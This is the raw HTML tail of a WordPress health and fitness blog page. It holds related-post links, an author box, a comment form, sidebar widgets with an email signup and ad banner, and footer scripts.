https://simplehealthexercises.com/wp-content/uploads/2021/11/htmlF_IMG_619213779e6b5-370x297.jpg 370w" sizes="(max-width: 235px) 100vw, 235px" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/is-prostate-cancer-preventable-does-ejaculation-help/" rel="bookmark">Is Prostate Cancer Preventable? Does Ejaculation Help?</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-4321" class="latestpost post-4321 post type-post status-publish format-standard hentry category-guest-posts">
							<a href="https://simplehealthexercises.com/cracking-the-code-mobile-iphone-marketing-methods-that-actually-work/" title="Cracking the Code: Mobile iPhone Marketing Methods That Actually Work" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail">											<img src="https://simplehealthexercises.com/wp-content/themes/sociallyviral/images/nothumb-sociallyviral_related.png" alt="Cracking the Code: Mobile iPhone Marketing Methods That Actually Work" />
									</div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/cracking-the-code-mobile-iphone-marketing-methods-that-actually-work/" rel="bookmark">Cracking the Code: Mobile iPhone Marketing Methods That Actually Work</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
							</div>

			<!-- Author Box -->
			<div class="postauthor">
				<h4>About The Author</h4>
				<div class="author-wrap">
					<img data-wpopti-lazyimg-src="https://secure.gravatar.com/avatar/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=160&#038;d=mm&#038;r=g" alt class="avatar avatar-160 photo" height="160" width="160" decoding="async" data-srcset="https://secure.gravatar.com/avatar/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=320&#038;d=mm&#038;r=g 2x"><noscript><img alt='' src='https://secure.gravatar.com/avatar/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/></noscript>					<h5 class="vcard"><a href="https://simplehealthexercises.com/author/2feelgreat/" rel="nofollow" class="fn">2FeelGreat</a></h5>
					<p>MyHealthInfo.biz - All about my pursuit of health and fitness wellbeing over 50s dozens of new articles plus the latest trends to sustainability, health, videos,</p>
				</div>
			</div>

			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-always-be-happy-4-laws-of-happiness/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://simplehealthexercises.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a7c01169adcd387298f5b180e4ffd69e" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3592' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	
<div id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Check This Out</h3><form method="get" id="searchform" class="search-form" action="https://simplehealthexercises.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="What are you looking for?" onfocus="(this.value == 'What are you looking for?') && (this.value = '')" onblur="(this.value == '') && (this.value = 'What are you looking for?')" />
		<!-- <input id="search-image" class="sbutton" type="submit" value=""><i class="demo-icon icon-search"></i> -->
		<button id="search-image" class="sbutton" type="submit"><i class="demo-icon icon-search"></i></button>
		
	</fieldset>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://simplehealthexercises.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="322">Alternative Wellbeing&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="323">Back Pain Relief&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="3">Exercise to Burn Calories.&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="804">Guest Posts&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="4">Improving Your Posture&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="5">Senior Wellbeing&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="1">Simple Health Exercises&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="300">Simple Health Wellbeing Tips&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="8457">Simple Wealth Exercises&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="938">Weight Loss Tips&nbsp;&nbsp;(22)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://simplehealthexercises.com/measuring-what-matters-with-ai-seo-for-beginners/">Measuring What Matters With AI SEO for Beginners</a>
									</li>
											<li>
					<a href="https://simplehealthexercises.com/well-being-tips-for-60-seniors-embrace-the-golden-years-with-vitality/">Well-Being Tips for 60+ Seniors: Embrace the Golden Years with Vitality</a>
									</li>
											<li>
					<a href="https://simplehealthexercises.com/personal-well-being-awareness-by-decade-a-lifelong-guide-to-health-and-vitality/">Personal Well-Being Awareness by Decade: A Lifelong Guide to Health and Vitality</a>
									</li>
											<li>
					<a href="https://simplehealthexercises.com/%e2%ad%90-10-minutes-to-a-better-spine-the-morning-habit-seniors-should-never-skip/">⭐ 10 Minutes to a Better Spine: The Morning Habit Seniors Should Never Skip</a>
									</li>
											<li>
					<a href="https://simplehealthexercises.com/understanding-the-spine-through-the-floating-bones-principle/">Understanding the Spine Through the “Floating Bones” Principle</a>
									</li>
					</ul>

		</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form method="post" action="https://gogvo.com/subscribe.php">
<input type="hidden" name="CampaignCode" value="caf442dd65fb" />
<input type="hidden" name="FormId" value="11394619" />
<input type="hidden" name="AffiliateName" value="wannabee" />
<table align="center">
<tr>
<td><label for="fullname">Full Name:</label></td><td><input type="text" name="FullName" /></td>
</tr>
<tr>
<td><label for="email">Please enter your email:</label></td><td><input type="text" name="Email" /></td>
</tr>
<tr>
<td align="center" colspan="2">
<input type="submit" value="Subscribe" /></td>
</tr>
</table>
<img data-wpopti-lazyimg-src="https://gogvo.com/show_form.php?id=11394619" ><noscript><img src="https://gogvo.com/show_form.php?id=11394619" /></noscript>
</form></div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--cbads.com banner-->
<script>document.write('<iframe data-src="//cbads.com/ads.php?a=mnemonics&lc=0000FF&af=1&key='+document.title+'" width="100%" height="220" marginwidth="0" marginheight="0" border="0" frameborder="0" style="border: 0px solid #999999;background: #fff;" scrolling="no" ></iframe>')</script><script>function addListenerCB(e,t,n){if(e.addEventListener){e.addEventListener(t,n,false);return true}else if(e.attachEvent){e.attachEvent("on"+t,n);return true}return false}function getCoordsCB(e){var t=e.getBoundingClientRect();var n=document.body;var r=document.documentElement;var i=window.pageYOffset||r.scrollTop||n.scrollTop;var s=window.pageXOffset||r.scrollLeft||n.scrollLeft;var o=r.clientTop||n.clientTop||0;var u=r.clientLeft||n.clientLeft||0;return{top:Math.round(t.top+i-o),left:Math.round(t.left+s-u)}}function isVisibleCB(e){var t=getCoordsCB(e);t.bottom=t.top+e.offsetHeight;var n=(window.pageYOffset||document.documentElement.scrollTop)-100;var r=n+document.documentElement.clientHeight+300;return t.top<r&&t.bottom>n}function showCbads(){if(cbads==0){cbads=setTimeout("showCbads2()",200)}}function showCbads2(){var e=document.getElementsByTagName("iframe");cbads=0;for(var t=0;t<e.length;t++){tgt=e[t];var n=tgt.getAttribute("data-src");if(n&&isVisibleCB(tgt)){tgt.src=n;tgt.setAttribute("data-src","")}}}addListenerCB(window,"scroll",function(){showCbads()});addListenerCB(window,"resize",function(){showCbads()});addListenerCB(window,"load",function(){showCbads()});var cbads=0</script>
<!--end cbads.com banner--></div></aside></div><!-- #secondary -->
	</div><!-- single_post -->


	</div><!-- #content -->
</div><!-- .main-container -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<div class="copyrights">
				<a href="http://wordpress.org/">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				SociallyViral Theme by <a href="https://mythemeshop.com" rel="designer">MyThemeShop</a>.			</div>
			<a href="#blog" class="toplink" rel="nofollow"><i class="icon-angle-up"></i></a>
			<nav id="navigation" class="footer-navigation" role="navigation">
				<div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-37"><a href="https://simplehealthexercises.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://simplehealthexercises.com/contact-form/">Contact Form</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-38"><a rel="privacy-policy" href="https://simplehealthexercises.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://simplehealthexercises.com/sitemap/">SiteMap</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://simplehealthexercises.com/category/improving-your-posture/">Improving Your Posture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488"><a href="https://simplehealthexercises.com/category/simple-health-wellbeing-tips/">Simple Health Wellbeing Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://simplehealthexercises.com/category/alternative-wellbeing/">Alternative Wellbeing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43"><a href="https://simplehealthexercises.com/category/simple-health-exercises/">Simple Health Exercises</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1044"><a href="https://simplehealthexercises.com/category/weight-loss-tips/">Weight Loss Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://simplehealthexercises.com/category/exercise-to-burn-calories/">Exercise to Burn Calories.</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42"><a href="https://simplehealthexercises.com/category/senior-wellbeing/">Senior Wellbeing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://simplehealthexercises.com/category/simple-health-exercises/">Simple Health Exercises</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://simplehealthexercises.com/category/improving-your-posture/">Improving Your Posture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://simplehealthexercises.com/diy-features-and-benefits-for-solar-energy/">DIY Features and Benefits For Solar Energy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1043"><a href="https://simplehealthexercises.com/category/guest-posts/">Guest Posts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://simplehealthexercises.com/freelance-services-marketplace%e2%80%8e/">Freelance Services Marketplace‎</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sociallyviral\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Start: Copyright 2019 TraceMyIP.org Service Code (203505-06162019)- DO NOT MODIFY //-->
<div style="line-height:16px;text-align:center;"><script type="text/javascript" src="https://s3.tracemyip.org/tracker/lgUrl.php?stlVar2=1306&rgtype=4684NR-IPIB&pidnVar2=49261&prtVar2=7&scvVar2=12"></script><noscript><a href="https://www.tracemyip.org/website-analytics.htm"><img src="https://s3.tracemyip.org/tracker/1306/4684NR-IPIB/49261/7/12/ans/" alt="Free Webpage Analysis" style="border:0px;"></a></noscript></div> <!-- End: TraceMyIP.org Service Code //--><script type="text/javascript" src="https://simplehealthexercises.com/wp-content/themes/sociallyviral/js/customscripts.js?ver=20120212" id="sociallyvrial-customscripts-js"></script>
<script type="text/javascript" src="https://simplehealthexercises.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://simplehealthexercises.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://simplehealthexercises.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
</body>
</html>